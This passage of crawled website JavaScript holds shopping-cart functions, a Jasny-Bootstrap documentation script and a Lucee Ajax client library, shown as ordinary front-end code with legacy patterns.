			//document.getElementById(theID2).innerHTML = '<a href=\"javascript:removeFromCart(' + idNum + ');\"><img src=\"intImages/btn_portfolioRemove.png\" border=\"0\"></a>';
		}
	}else{
		alert('Sorry there was an error adding to the cart');
	}
}

function reCalcCart(){
	if(document.getElementById('cartTable')){
	table=document.getElementById('cartTable');
     var TBODY =table.getElementsByTagName("TBODY");
     var Tr =TBODY[0].getElementsByTagName("TR");
     var subTotal = 0.00;
     for(var i=0;i<table.rows.length-2;i++){
  		var  td= Tr[i].getElementsByTagName("TD");
   		var input=  td[2].getElementsByTagName("input");
 		var rowTotal= input[2].value;
 		//alert(input + ':' + rowTotal);
        subTotal=eval(subTotal)+eval(rowTotal);
		location.reload();//forces shipping to recalc
     }
     subTotal = parseFloat(Math.round(subTotal * 100) / 100).toFixed(2);
     //alert(subTotal);
	 if(subTotal == 0){//added by Rob to clear cart layout when last row is deleted
	 		clearCart();
	 }else{
     document.getElementById("carttotalSpan").innerHTML = subTotal;
	 }
	 if (document.getElementById('UMamount')){
     	//alert(document.getElementById('UMamount').value + ' pre');
     	document.getElementById('UMamount').value = subTotal;
		//alert(document.getElementById('UMamount').value + ' post');
		location.reload();//forces shipping to recalc
     }
 }else{
	window.location.href = "/basket";
	
 }

    // alert('need to check for cart hidden cost value exists and update it');
}

function deleteCartRow(n,r){
	//alert(r);
	// gazz = document.getElementById("prod_"+n).value;
	 //alert(gazz);
	var dataproxy = new shopUtilProxy();
	dataproxy.setCallbackHandler(handleDeleteRow);
	dataproxy.removeMultiFromCart(n);
	var i=r.parentNode.parentNode.rowIndex;
	//alert(i);
	document.getElementById('cartTable').deleteRow(i);

     //document.getElementById("cartTable").deleteRow(n);

}
function handleDeleteRow(response){
	//alert(response);
		 reCalcCart();
}
function addToCartTab(ID){ 
	//alert('add to lb' + ID);
	var dataproxy = new shopUtilProxy();
	dataproxy.setCallbackHandler(handleResultDTLTab);
	dataproxy.addToCart(ID);
}
function delCart(ID){ 
	//alert('remove from lb ' + ID);
	var dataproxy = new shopUtilProxy();
	dataproxy.setCallbackHandler();
	dataproxy.delCart(ID);
}

function launchModal(){
	alert('launch modal');
}

function checkAll(theForm,theState) {
for (i=0,n=theForm.elements.length;i<n;i++){
	if (theForm.elements[i].name.indexOf('propEnqIdList') !=-1){
		//alert('check all ' + theForm.elements[i].name);
		theForm.elements[i].checked = theState;
	}
}

} 

//when you are in the portfolio page we'll remove divs on the fly 
function handleResultDelFromCart(response){
  var valueArray = response.split(":");
  var numInCart = valueArray[0];
  var idToDel =  valueArray[1];
 // alert("id :" + idToDel + "num in Cart:" + numInCart);
 var parent = document.getElementById('portfolio');
 var child = document.getElementById(idToDel);
	parent.removeChild(child);
   updateCartDisplay(numInCart,idToDel); 
   reCalcCart();

  // alert('list:  ' + parent + ' : ' + response + ' child : ' + child);
}

function removeFromCart(ID){ 
	//alert('remove from lb ' + ID);
	var rowID = 'row_' + ID + '_quant';
	var itemQuant = document.getElementById(rowID).value;
	if(itemQuant < 2){
			//alert(itemQuant);
			deleteCartRow(ID,this);
	}else{
	var dataproxy = new shopUtilProxy();
	dataproxy.setCallbackHandler(handleResultRemFromCart);
	dataproxy.delCart(ID);
	}
}
//updates search result and detail page light box button and counter at top of page
function handleResultRemFromCart(response){
  var valueArray = response.split(":");
  var numInCart = valueArray[0];
  var idToDel =  valueArray[1];
  var cartTotalItems =  valueArray[2];
 	 var theID = 'row_' + idToDel + '_quant';
	 var theLinePrice = 'row_' + idToDel + '_linePrice';
	 var theLinetotSpan = 'row_' + idToDel +'_lineTotal';
	 var theLineTotHidden = 'row_' + idToDel + '_lineTot';
	 var thePrice = document.getElementById(theLinePrice).value;
	 var theLineTotal = thePrice * numInCart;
	 var theLineTotal = parseFloat(Math.round(theLineTotal * 100) / 100).toFixed(2);
	 
	//alert('the new line total is : ' + theLineTotal);
	 
	document.getElementById(theID).value = numInCart;
	document.getElementById(theLinetotSpan).innerHTML = theLineTotal;
	document.getElementById(theLineTotHidden).value = theLineTotal;
	
	//alert("remove id :" + idToDel + "num in Cart:" + numInCart + ' ele' + document.getElementById(theID).innerHTML + 'the id' + theID);

	updateCartDisplay(cartTotalItems,idToDel);
	reCalcCart();

}

function updateCartDisplay(n,id){
		getElementByClass('specNumTotal',n);
	document.getElementById('cartCount').innerHTML = 'items: ' + n;

	//window.location.href = "/cart";
	//document.getElementById('specNumTotal').innerHTML = n;
}

//CartLength =0;
var allHTMLTags = new Array();
function getElementByClass(theClass,n) {
	//Create Array of All HTML Tags
	var allHTMLTags=document.getElementsByTagName("*");
	//Loop through all tags using a for loop
	for (i=0; i<allHTMLTags.length; i++) {
		//Get all tags with the specified class name.
			if (allHTMLTags[i].className==theClass) {
			//Place any code you want to apply to all
			//pages with the class specified.
			//In this example is to �display:none;� them
			//Making them all dissapear on the page.
			allHTMLTags[i].innerHTML  = n;
		}
	}
}





--- FILE ---
content_type: application/javascript
request_url: https://www.markpower.co.uk/js/application.js
body_size: 2609
content:
// NOTICE!! DO NOT USE ANY OF THIS JAVASCRIPT
// IT'S ALL JUST JUNK FOR OUR DOCS!
// ++++++++++++++++++++++++++++++++++++++++++

!function ($) {

  $(function(){

    var $window = $(window)

    // Disable certain links in docs
    $('section [href^=#]').click(function (e) {
      e.preventDefault()
    })

    // side bar
    setTimeout(function () {
      $('.bs-docs-sidebar > *').affix({
        offset: {
          top: function () { return $window.width() <= 980 ? 290 : 210 }
        , bottom: 270
        }
      })
    }, 100)

    // make code pretty
    window.prettyPrint && prettyPrint()

    // add-ons
    $('.add-on :checkbox').on('click', function () {
      var $this = $(this)
        , method = $this.attr('checked') ? 'addClass' : 'removeClass'
      $(this).parents('.add-on')[method]('active')
    })

    // add tipsies to grid for scaffolding
    if ($('#gridSystem').length) {
      $('#gridSystem').tooltip({
          selector: '.show-grid > [class*="span"]'
        , title: function () { return $(this).width() + 'px' }
      })
    }

    // tooltip demo
    $('.tooltip-demo').tooltip({
      selector: "a[data-toggle=tooltip]"
    })

    $('.tooltip-test').tooltip()
    $('.popover-test').popover()

    // popover demo
    $("a[data-toggle=popover]")
      .popover()
      .click(function(e) {
        e.preventDefault()
      })

    // button state demo
    $('#fat-btn')
      .click(function () {
        var btn = $(this)
        btn.button('loading')
        setTimeout(function () {
          btn.button('reset')
        }, 3000)
      })

    // carousel demo
    $('#myCarousel').carousel()

    // javascript build logic
    var inputsComponent = $("#components.download input")
      , inputsPlugin = $("#plugins.download input")
      , inputsVariables = $("#variables.download input")
    
    // Upload custom.json (requires FileReader support)
    if (typeof FileReader !== "undefined") {
      $('#customupload > input[type=file]').on('change', function(e) {
        var file = e.target.files !== undefined ? e.target.files[0] : (e.target.value ? { name: e.target.value.replace(/^.+\\/, '') } : null)
        var reader = new FileReader()
        
        reader.onload = function(e) {
          try {
            var params = JSON.parse(e.target.result)
          } catch(err) {
            window.alert("The loaded file doesn't contain valid JSON: " + new String(err).replace(/^SyntaxError: /i, ''))
          }
          
          inputsComponent.attr('checked', false)
          $.each(params.css, function(key, value) {
            $("#components.download input[value='" + value + "']").attr('checked', true)
          })
          
          inputsPlugin.attr('checked', false)
          $.each(params.js, function(key, value) {
            $("#plugins.download input[value='" + value + "']").attr('checked', true)
          })
          
          inputsVariables.val('')
          $.each(params.vars, function(key, value) {
            $("#variables.download label:contains('" + key + "')").next().val(value)
          })
        }
        
        reader.readAsText(file)
      })
      $('#customupload').show()
    } else {
      $('#no-customupload').show()
    }
    
    // toggle all plugin checkboxes
    $('#components.download .toggle-all').on('click', function (e) {
      e.preventDefault()
      inputsComponent.attr('checked', !inputsComponent.is(':checked'))
    })

    $('#plugins.download .toggle-all').on('click', function (e) {
      e.preventDefault()
      inputsPlugin.attr('checked', !inputsPlugin.is(':checked'))
    })

    $('#components.download .toggle-jasny').on('click', function (e) {
      e.preventDefault()
      inputsComponent.attr('checked', false)
      $('#components.download input.jasny').attr('checked', true)
    })

    $('#plugins.download .toggle-jasny').on('click', function (e) {
      e.preventDefault()
      inputsPlugin.attr('checked', false)
      $('#plugins.download input.jasny').attr('checked', true)
    })

    $('#variables.download .toggle-all').on('click', function (e) {
      e.preventDefault()
      inputsVariables.val('')
    })

    $('#plugins.download input[value="bootstrap-popover.js"]').on('click', function (e) {
      if ($(this).is(':checked')) $('#plugins.download input[value="bootstrap-tooltip.js"]').attr('checked', true)
    })

    $('#plugins.download input[value="bootstrap-tooltip.js"]').on('click', function (e) {
      if ($(this).is(':not(:checked)')) $('#plugins.download input[value="bootstrap-popover.js"]').attr('checked', false)
    })

    // request built javascript
    $('.download-btn .btn').on('click', function () {

      var css = $("#components.download input:checked")
            .map(function () { return this.value })
            .toArray()
        , js = $("#plugins.download input:checked")
            .map(function () { return this.value })
            .toArray()
        , vars = {}
        , img = ['glyphicons-halflings.png', 'glyphicons-halflings-white.png']
        , font = []
        , autoselect = {
            'layouts-semifluid.responsive-1200px-min.less': ['layouts-semifluid.less', 'responsive-1200px-min.less']
          , 'jasny-forms.responsive-767px-max.less': ['jasny-forms.less', 'responsive-767px-max.less']
          , 'jasny-forms.responsive-768px-979px.less': ['jasny-forms.less', 'responsive-768px-979px.less']
          , 'jasny-forms.responsive-1200px-min.less': ['jasny-forms.less', 'responsive-1200px-min.less']
          , 'page-alert.responsive-767px-max.less': ['page-alert.less', 'responsive-767px-max.less']
          , 'page-alert.responsive-1200px-min.less': ['page-alert.less', 'responsive-1200px-min.less']
          , 'tooltip.less': ['match:js', 'bootstrap-tooltip.js']
          , 'popovers.less': ['match:js', 'bootstrap-popover.js']
          , 'modals.less': ['match:js', 'bootstrap-modal.js']
          , 'dropdowns.less': ['match:js', 'bootstrap-dropdown.js']
          , 'accordion.less': ['match:js', 'bootstrap-collapse.js']
          , 'carousel.less': ['match:js', 'bootstrap-carousel.js']
          , 'rowlink.less': ['match:js', 'bootstrap-rowlink.js']
          , 'fileupload.less': ['match:js', 'bootstrap-fileupload.js']
        }
        
    if ($('#components.download input[value="iconic.less"]').is(':checked'))
      $.merge(font, ['iconic_fill.eot', 'iconic_fill.otf', 'iconic_fill.svg', 'iconic_fill.ttf', 'iconic_fill.woff', 'iconic_stroke.eot', 'iconic_stroke.otf', 'iconic_stroke.svg', 'iconic_stroke.ttf', 'iconic_stroke.woff'])

    $.map(autoselect, function(deps, file) {
      if ($.map(deps, function (value) { return $('.download input[value="'+value+'"]').is(':checked') ? 1 : null }).length == deps.length)
        css.push(file)
    })
    
    $("#variables.download input")
      .each(function () {
        $(this).val() && (vars[ $(this).prev().text() ] = $(this).val())
      })

      $.ajax({
        type: 'POST'
      , url: /\?dev|^http:\/\/localhost\//.test(window.location) ? 'http://localhost:3000' : 'http://bootstrap-server.jasny.net'
      , dataType: 'jsonpi'
      , params: {
          js: js
        , css: css
        , vars: vars
        , img: img
        , font: font
      }
      })
    })
  })

// Modified from the original jsonpi https://github.com/benvinegar/jquery-jsonpi
$.ajaxTransport('jsonpi', function(opts, originalOptions, jqXHR) {
  var url = opts.url;

  return {
    send: function(_, completeCallback) {
      var name = 'jQuery_iframe_' + jQuery.now()
        , iframe, form

      iframe = $('<iframe>')
        .attr('name', name)
        .appendTo('head')

      form = $('<form>')
        .attr('method', opts.type) // GET or POST
        .attr('action', url)
        .attr('target', name)

      $.each(opts.params, function(k, v) {

        $('<input>')
          .attr('type', 'hidden')
          .attr('name', k)
          .attr('value', typeof v == 'string' ? v : JSON.stringify(v))
          .appendTo(form)
      })

      form.appendTo('body').submit()
    }
  }
})

}(window.jQuery)


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.markpower.co.uk/mapping-tag/lucee/core/ajax/JSLoader.cfc?method=get&lib=LuceeAjax
body_size: 12763
content:
var Lucee = (function () {
var _LUCEE_JS_BIND_HANDLER = "Lucee.Bind.jsBindHandler",
_LUCEE_CFC_BIND_HANDLER = "Lucee.Bind.cfcBindHandler",
_LUCEE_URL_BIND_HANDLER = "Lucee.Bind.urlBindHandler",
_LUCEE_CFC_RETURN_FORMATS = ["json", "plain", "wddx"],
_JQUERY_VERSION = "1.4.2";
return {
init: function () {
Lucee.Events.registerEvent("onLoad"),
(window.onload = function () {
Lucee.Events.dispatchEvent("onLoad");
});
},
config: function (a) {
return eval(a);
},
globalErrorHandler: function (e, t) {
e = e.split(".");
var n = Lucee.Message[e[0]][e[1]],
r = Lucee.Util.template(n, t);
alert(r);
},
loadedResources: [],
};
})();
(Lucee.Message = {
ajax: {
tagDoNotExists: "The tag {0} is not supported.",
parameterMissing: "Function {0}. The [{1}] parameter is required but was not passed.",
missingDomElement: "Function {0}. The dom element [{1}] do not exists.",
targetMissing: "Function {0}. Target element [{1}] do not exists",
librayNotSupported: "Library {0} is not supported in this context",
providerNotSupported: "Data Provider {0} is not supported in this context",
},
window: { windowNotFound: "The Window with name {0} has not been found!", windowAlreadyExists: "The Window with name {0} already exists!" },
layout: { LayoutNotFound: "The Layout with name {0} has not been found!", LayoutHasNoChildren: "The Layout with name {0} has no layoutareas!" },
}),
(Lucee.adapters = {}),
(Lucee.Events = (function () {
var r = {};
return {
registerEvent: function (e) {
r[e] ||
(r[e] = new (function () {
var r = [];
(this.subscribe = function (e) {
for (var t = 0; t < r.length; t++) if (r[t] === e) return;
r.push(e);
}),
(this.deliver = function (e) {
for (var t = 0; t < r.length; t++) r[t](e.data);
var n = e.callback;
return "function" == typeof n && n(e), this;
});
})());
},
removeEvent: function (e) {
r[e];
},
subscribe: function (e, t) {
if (!r[t]) throw "Event " + t + " do not exists!";
r[t].subscribe(e);
},
dispatchEvent: function (e, t, n) {
"string" == typeof e && (e = this.newEvent(e, t, n)), r[e.name].deliver(e);
},
getEvents: function () {
return r;
},
newEvent: function (e, t, n) {
return new (function (e, t, n) {
(this.name = e), (this.data = t), (this.callback = n);
})(e, t, n);
},
};
})()),
Lucee.Events.registerEvent("Lucee.beforeDoImport"),
Lucee.Events.registerEvent("Lucee.AfterInnerHtml"),
(Lucee.XHR = function () { }),
(Lucee.XHR.prototype = {
request: function (e) {
if (!e.url) throw "Url is required!";
url = e.url;
var t = e.type ? e.type : "GET",
n = !0;
e.async || (n = !1);
var r = e.success ? e.success : null,
i = e.beforeSend ? e.beforeSend : null,
a = e.error ? e.error : null,
o = e.dataType ? e.dataType : "json",
u = e.data ? e.data : {},
s = this.createXhrObject(),
c = "";
if (u) {
var l = 1;
for (key in u) {
var f = key + "=" + u[key];
1 < l && (f = "&" + f), (c += f), l++;
}
}
return (
e.cache || (c = c + "&_" + Math.ceil(1e9 * Math.random())),
t.match(/get/i) && c && (url.match(/[\?]/) && !url.match(/[\?]$/) ? (url += "&") : !url.match(/[\?]/) && 0 < c.length && (url += "?"), (url += c)),
(s.onreadystatechange = function () {
if (4 === s.readyState)
if (200 == s.status) {
var e = s.responseText;
(e = "json" == o ? Lucee.Json.decode(e) : e.replace(/\r\n/g, "")), "function" == typeof r && r(e, s.statusText);
} else a && a(s, s.status, s.statusText);
}),
s.open(t, url, n),
t.match(/post/i) ? s.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8") : (c = null),
"function" == typeof i && i(s),
s.send(c),
s
);
},
createXhrObject: function () {
for (
var e = [
function () {
return new XMLHttpRequest();
},
function () {
return new ActiveXObject("Msxml2.XMLHTTP");
},
function () {
return new ActiveXObject("Microsoft.XMLHTTP");
},
],
t = 0,
n = e.length;
t < n;
t++
) {
try {
e[t]();
} catch (e) {
continue;
}
return (this.createXhrObject = e[t]), e[t]();
}
throw new Error("XHR: Could not create an XHR object.");
},
}),
(Lucee.Ajax = (function () {
var xhr = new Lucee.XHR(),
config = {
CFAJAXPROXY: { js: [], events: [] },
CFDIV: { js: [], events: [] },
CFMAP: { provider: { google: ["https://maps.googleapis.com/maps/api/js?sensor=false&key={_cf_params.GOOGLEMAPKEY}", "google/google-map"] }, js: ["LuceeMap"], events: [] },
CFWINDOW: {
libs: { jquery: ["jquery/jquery-1.8.3", "jquery/jquery-ui-1.8.2", "jquery/jquery.window"], ext: ["ext/ext-base", "ext/ext-all", "ext/ext.window"] },
js: ["LuceeWindow"],
events: ["Window.beforeCreate", "Window.afterCreate", "Window.beforeShow", "Window.afterShow", "Window.beforeHide", "Window.afterHide", "Window.beforeClose", "Window.afterClose"],
},
"CFLAYOUT-TAB": {
libs: { jquery: ["jquery/jquery-1.8.3", "jquery/jquery-ui-1.8.2", "jquery/jquery.layout"], ext: ["ext/ext-base", "ext/ext-all", "ext/ext.layout"] },
js: ["LuceeLayout"],
events: [
"Layout.afterTabSelect",
"Layout.beforeTabInit",
"Layout.afterTabInit",
"Layout.beforeTabCreate",
"Layout.afterTabCreate",
"Layout.beforeTabRemove",
"Layout.afterTabRemove",
"Layout.beforeTabSelect",
"Layout.afterTabSelect",
"Layout.beforeTabDisable",
"Layout.afterTabDisable",
"Layout.beforeTabEnable",
"Layout.afterTabEnable",
],
},
},
cssConfigs = { CFWINDOW: { jquery: ["jquery/LuceeSkin"], ext: ["ext/css/LuceeSkin"] }, "CFLAYOUT-TAB": { jquery: ["jquery/LuceeSkin"], ext: ["ext/css/LuceeSkin"] } };
function isValidReturnFormat(e) {
for (var t = !1, n = Lucee.config("_LUCEE_CFC_RETURN_FORMATS"), r = 0; r < n.length; r++)
if (n[r] == e) {
t = !0;
break;
}
return t;
}
function isLibLoaded(e) {
for (var t = 0; t < Lucee.loadedResources.length; t++) if (Lucee.loadedResources[t] == e) return !0;
}
function doImport(name, lib, provider, src) {
config[name] || Lucee.globalErrorHandler("ajax.tagDoNotExists", [name]), lib || (lib = "jquery"), _cf_params.jslib && (lib = _cf_params.jslib), provider || (provider = null), (src = null != src ? src : _cf_ajaxscriptsrc);
var ev = Lucee.Events.newEvent("Lucee.beforeDoImport", config);
if ((Lucee.Events.dispatchEvent(ev), config[name].events)) for (var i = 0; i < config[name].events.length; i++) Lucee.Events.registerEvent(config[name].events[i]);
if (config[name].libs) {
void 0 === config[name].libs[lib] && Lucee.globalErrorHandler("ajax.librayNotSupported", [lib]);
var i = 0;
for ("jquery" == lib && "undefined" != typeof jQuery && void 0 !== jQuery.fn.jquery && jQuery.fn.jquery == Lucee.config("_JQUERY_VERSION") && (i = 1); i < config[name].libs[lib].length; i++)
isLibLoaded(config[name].libs[lib][i]) || (document.write('<script type="text/javascript" src="' + _cf_ajaxscriptsrc + config[name].libs[lib][i] + '"></script>'), Lucee.loadedResources.push(config[name].libs[lib][i]));
}
if (cssConfigs[name]) {
for (i = 0; i < cssConfigs[name][lib].length; i++) isLibLoaded(cssConfigs[name][lib][i]) || document.write('<link rel="stylesheet" type="text/css" href="' + _cf_ajaxcsssrc + cssConfigs[name][lib][i] + '.css.cfm"/>');
Lucee.loadedResources.push(cssConfigs[name][lib][i]);
}
if (config[name].provider) {
void 0 === config[name].provider[provider] && Lucee.globalErrorHandler("ajax.providerNotSupported", [provider]);
for (var i = 0; i < config[name].provider[provider].length; i++)
if (!isLibLoaded(config[name].provider[provider][i])) {
var str = config[name].provider[provider][i],
regex = new RegExp("{.*}", "g"),
match = str.match(regex);
match && (str = str.replace(match[0], eval(match[0].replace('"|{|}', "")))),
Lucee.Util.isUrl(str)
? document.write('<script type="text/javascript" src="' + str + '"></script>')
: document.write('<script type="text/javascript" src="' + src + config[name].provider[provider][i] + '"></script>'),
Lucee.loadedResources.push(config[name].provider[provider][i]);
}
}
for (var i = 0; i < config[name].js.length; i++)
isLibLoaded(config[name].js[i]) || (document.write('<script type="text/javascript" src="' + src + config[name].js[i] + '"></script>'), Lucee.loadedResources.push(config[name].js[i]));
}
return {
importTag: function (e, t, n, r) {
doImport(e, t, n, r);
},
innerHtml: function (e, t, n) {
(document.getElementById(n.bindTo).innerHTML = e), Lucee.Events.dispatchEvent("Lucee.AfterInnerHtml", n.bindTo);
},
showLoader: function (e) {
document.getElementById(e).innerHTML = _cf_loadingtexthtml;
},
exceptionHandler: function (e) {
var t = e[0],
n = e[1],
r = e[2];
"function" == typeof r.errorHandler
? r.errorHandler(t.status, t.statusText, r)
: 200 != t.status
? alert(t.status + " - " + t.statusText)
: "parsererror" == n
? alert("Server response is not a valid Json String!")
: alert("An unknown error occurred during the ajax call!");
},
call: function (e) {
if (!e.url) throw "Url argument is missing.";
if (
((e.type = e.httpMethod || "GET"),
(e.returnFormat = e.returnFormat || "json"),
"undefined" == e.async && (e.async = !0),
(e.success = e.callbackHandler || null),
(e.error = e.errorHandler || null),
(e.beforeSend = e.beforeSend || null),
(e.data = e.data || {}),
(e.dataType = "json"),
(e.cache = !1),
"plain" == e.returnFormat && (e.dataType = "html"),
e.argumentCollection)
) {
if (!isValidReturnFormat(e.returnFormat)) throw "ReturnFormat " + e.returnFormat + " is not valid. Valid values are: " + _LUCEE_CFC_RETURN_FORMATS.join(",");
if (!e.method) throw "Method argument is missing.";
(e.data = { method: e.method, returnFormat: e.returnFormat, argumentCollection: encodeURIComponent(JSON.stringify(e.argumentCollection)) }), e.queryFormat && (e.data.queryFormat = e.queryFormat);
}
return xhr.request(e);
},
submitForm: function (e, t, n, r, i, a, o, u) {
var s = {};
e
? t
? ((s.url = t),
(s.success = n || null),
(s.error = r || null),
(s.beforeSend = u || null),
(s.type = i || "POST"),
(s.dataType = o || "plain"),
(s.async = null == a || a),
document.getElementById(e) ? ((s.data = Lucee.Form.serialize(e)), xhr.request(s)) : Lucee.globalErrorHandler("ajax.missingDomElement", ["submitForm", e]))
: Lucee.globalErrorHandler("ajax.urlIsRequired", ["submitForm", "url"])
: Lucee.globalErrorHandler("ajax.parameterMissing", ["submitForm", "formId"]);
},
ajaxForm: function (t, r, e, n, i, a) {
var o = {};
if (t) {
if (r && !document.getElementById(r)) return void Lucee.globalErrorHandler("ajax.targetMissing", ["ajaxSubmit", r]);
var u = document.getElementById(t);
(o.type = u.method || "POST"),
(o.url = u.action),
(o.success = e || null),
(o.error = n || null),
(o.beforeSend = a || null),
(o.dataType = i || "plain"),
r &&
(o.success = function (e, t) {
var n = { bindTo: r };
Lucee.Ajax.innerHtml(e, t, n);
}),
Lucee.Util.addEvent(u, "submit", function (e) {
return e.preventDefault ? e.preventDefault() : (e.returnValue = !1), (o.data = Lucee.Form.serialize(t)), xhr.request(o), !1;
});
} else Lucee.globalErrorHandler("ajax.parameterMissing", ["ajaxSubmit", "formId"]);
},
refresh: function (e) {
Lucee.Events.dispatchEvent(e, Lucee.Bind.getBind(e));
},
};
})()),
(Lucee.ajaxProxy = {}),
(Lucee.ajaxProxy.init = function (e, t) {
var n = function () { },
r = t + "_errorEvent";
return (
(window[t] = function () {
(this.cfcPath = e),
(this.async = !0),
(this.httpMethod = "GET"),
this.errorHandler,
this.callbackHandler,
(this.returnFormat = "json"),
this.formId,
this.queryFormat,
(this.errorEvent = r),
(this.setHTTPMethod = function (e) {
this.httpMethod = e;
}),
(this.setErrorHandler = function (e) {
this.errorHandler = e;
}),
(this.setCallbackHandler = function (e) {
this.callbackHandler = e;
}),
(this.setReturnFormat = function (e) {
this.returnFormat = e;
}),
(this.setAsyncMode = function () {
this.async = !0;
}),
(this.setSyncMode = function () {
this.async = !1;
}),
(this.setForm = function (e) {
this.formId = e;
}),
(this.setQueryFormat = function (e) {
this.queryFormat = e;
});
}),
(window[t].prototype = new n()),
Lucee.Events.registerEvent(r),
Lucee.Events.subscribe(Lucee.Ajax.exceptionHandler, r),
n
);
}),
(Lucee.ajaxProxy.invokeMethod = function (r, e, t) {
var n = t;
if (r.formId) {
var i = Lucee.Form.serialize(r.formId);
for (key in i) n[key] = i[key];
}
var a = { url: r.cfcPath, method: e, argumentCollection: n, httpMethod: r.httpMethod, returnFormat: r.returnFormat, async: r.async, queryFormat: r.queryFormat };
r.callbackHandler && (a.callbackHandler = r.callbackHandler),
r.errorHandler || r.errorHandler,
(a.errorHandler = function (e, t, n) {
Lucee.Events.newEvent(r.errorEvent, [e, t, r]), Lucee.Events.dispatchEvent(r.errorEvent, [e, t, r]);
}),
a.callbackHandler || (a.async = !1);
var o = Lucee.Ajax.call(a);
if (!a.async) {
var u = o.responseText;
return "json" == r.returnFormat ? Lucee.Json.decode(u) : u.replace(/\r\n/g, "");
}
}),
(Lucee.Form = (function () {
function l(e, t) {
var n = e.name,
r = e.type,
i = e.tagName.toLowerCase();
if (
(void 0 === t && (t = !0),
t && (!n || e.disabled || "reset" == r || "button" == r || (("checkbox" == r || "radio" == r) && !e.checked) || (("submit" == r || "image" == r) && e.form && e.form.clk != e) || ("select" == i && -1 == e.selectedIndex)))
)
return null;
if ("select" == i) {
var a = e.selectedIndex;
if (a < 0) return null;
for (var o = [], u = e.options, s = "select-one" == r, c = s ? a + 1 : u.length, l = s ? a : 0; l < c; l++) {
var f = u[l];
if (f.selected) {
var d = f.value;
if ((d || (d = f.attributes && f.attributes.value && !f.attributes.value.specified ? f.text : f.value), s)) return d;
o.push(d);
}
}
return o;
}
return e.value;
}
return {
serialize: function (e) {
for (
var t = (function (e) {
var t = [],
n = document.getElementById(e).elements;
if (!n) return t;
for (var r = 0, i = n.length; r < i; r++) {
var a = n[r],
o = a.name;
if (o)
if ("image" != a.type) {
var u = l(a, !0);
if (u && u.constructor == Array) for (var s = 0, c = u.length; s < c; s++) t.push({ name: o, value: u[s] });
else null != u && t.push({ name: o, value: u });
} else a.disabled || t.push({ name: o, value: a.value });
}
return t;
})(e),
n = {},
r = 0;
r < t.length;
r++
)
t[r].name && t[r].value && (n[t[r].name] = t[r].value);
return n;
},
};
})()),
(Lucee.Bind = (function () {
var binds = [];
function bindAdapter(arg) {
arg[1].binds = [];
for (var i = 0; i < arg[1].bindExpr.length; i++) {
var o = {};
(o.name = arg[1].bindExpr[i][0]), (o.event = arg[1].bindExpr[i][1]), (o.label = arg[1].bindExpr[i][3]), "" != arg[1].bindExpr[i][2] && (o.contId = arg[1].bindExpr[i][2]), arg[1].binds.push(o);
}
(arg[1].eventName = arg[0]),
(arg[1].errorEvent = arg[0] + "errorHandler"),
(arg[1].listener = eval(arg[1].listener)),
(arg[1].errorHandler = eval(arg[1].errorHandler)),
(arg[1].els = eval(arg[1].listener)),
(arg[1].beforeSend = ""),
(binds[arg[1].eventName] = arg[1]),
Lucee.Events.registerEvent(arg[1].errorEvent),
Lucee.Events.subscribe(Lucee.Ajax.exceptionHandler, arg[1].errorEvent);
}
function getEls(e) {
if (e.contId) var t = Sizzle("[id='" + e.contId + "'] [name='" + e.name + "']");
else t = Sizzle("[name='" + e.name + "']");
return t;
}
function getData(e) {
for (var t = {}, n = 0; n < e.binds.length; n++)
e.binds[n].contId ? (t[e.binds[n].label] = Sizzle("[id='" + e.binds[n].contId + "'] [name='" + e.binds[n].name + "']")[0].value) : (t[e.binds[n].label] = Sizzle("[name='" + e.binds[n].name + "']")[0].value);
return t;
}
function addBindToDefault(e, t) {
(e.returnFormat = "plain"),
"function" != typeof e.beforeSend &&
(e.beforeSend = function () {
Lucee.Ajax.showLoader(t.bindTo);
});
}
return {
getBind: function (e) {
return binds[e];
},
register: function (e, b, c) {
var handler = eval(b.handler);
bindAdapter([e, b, c]), Lucee.Events.registerEvent(b.eventName), Lucee.Events.subscribe(handler, b.eventName);
for (var i = 0; i < b.binds.length; i++)
if ("none" != b.binds[i].event)
for (var els = getEls(b.binds[i]), e = 0; e < els.length; e++)
Lucee.Util.addEvent(els[e], b.binds[i].event, function () {
Lucee.Events.dispatchEvent(b.eventName, b);
});
c && Lucee.Events.dispatchEvent(b.eventName, b);
},
cfcBindHandler: function (r) {
var e = getData(r),
t = {
url: r.url,
method: r.method,
beforeSend: r.beforeSend,
argumentCollection: e,
callbackHandler: function (e, t) {
r.listener(e, t, r);
},
errorHandler: function (e, t, n) {
Lucee.Events.newEvent(r.errorEvent, [e, t, r]), Lucee.Events.dispatchEvent(r.errorEvent, [e, t, r]);
},
};
r.bindTo && addBindToDefault(t, r), Lucee.Ajax.call(t);
},
jsBindHandler: function (e) {
var t = getData(e),
n = 0;
for (k in t) {
var r = k;
n++;
}
1 == n && (t = t[r]), e.listener(t);
},
urlBindHandler: function (r) {
var e = getData(r),
t = {
url: r.url,
data: e,
beforeSend: r.beforeSend,
callbackHandler: function (e, t) {
r.listener(e, t, r);
},
errorHandler: function (e, t, n) {
Lucee.Events.newEvent(r.errorEvent, [e, t, r]), Lucee.Events.dispatchEvent(r.errorEvent, [e, t, r]);
},
};
r.bindTo && addBindToDefault(t, r), Lucee.Ajax.call(t);
},
};
})()),
(Lucee.Json = (function () {
var JSON = {};
return (
(function () {
function f(e) {
return e < 10 ? "0" + e : e;
}
"function" != typeof Date.prototype.toJSON &&
((Date.prototype.toJSON = function (e) {
return this.getUTCFullYear() + "-" + f(this.getUTCMonth() + 1) + "-" + f(this.getUTCDate()) + "T" + f(this.getUTCHours()) + ":" + f(this.getUTCMinutes()) + ":" + f(this.getUTCSeconds()) + "Z";
}),
(String.prototype.toJSON = Number.prototype.toJSON = Boolean.prototype.toJSON = function (e) {
return this.valueOf();
}));
var cx = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
escapable = /[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
gap,
indent,
meta = { "\b": "\\b", "\t": "\\t", "\n": "\\n", "\f": "\\f", "\r": "\\r", '"': '\\"', "\\": "\\\\" },
rep;
function quote(e) {
return (
(escapable.lastIndex = 0),
escapable.test(e)
? '"' +
e.replace(escapable, function (e) {
var t = meta[e];
return "string" == typeof t ? t : "\\u" + ("0000" + e.charCodeAt(0).toString(16)).slice(-4);
}) +
'"'
: '"' + e + '"'
);
}
function str(e, t) {
